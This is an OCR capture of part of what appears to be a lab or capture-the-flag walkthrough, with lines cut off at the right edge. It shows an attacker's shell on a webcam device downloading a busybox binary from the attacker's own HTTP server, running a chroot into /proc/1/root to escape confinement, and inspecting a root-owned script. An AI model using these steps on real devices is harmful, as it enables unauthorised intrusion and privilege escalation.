
kali @ kali% 
curl -o busybox-armv5l https://busyb
  % Total    % Received % Xferd  Average Speed   T
                                 Dload  Upload   T
100 1083k  100 1083k    0     0   546k      0  0:0
kali @ kali% 
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:8
Now in our shell on the webcam, we can grab the binary and ru
$ 
mkdir /hf
$ 
cd /hf
$ 
curl -o busybox http://10.9.148.48/busybox-armv
  % Total    % Received % Xferd  Average Speed   T
                                 Dload  Upload   T
100 1083k  100 1083k    0     0   962k      0  0:0
$ 
chmod +x busybox
$ 
/hf/busybox chroot /proc/1/root
<-- chroot e
/bin/sh: can't access tty; job control turned off

/ # $ 
ls /root
index.html

test-eth0.sh

/ # $
Now all of a sudden, there is a file "test-eth0.sh" in the /root 
Looking at the named /root/test-eth0.sh script shows that it's 
/ # $ 
cat /root/test-eth0.sh
#!/bin/sh

status=`/sbin/ifconfig eth0 | grep '192.168.100.2'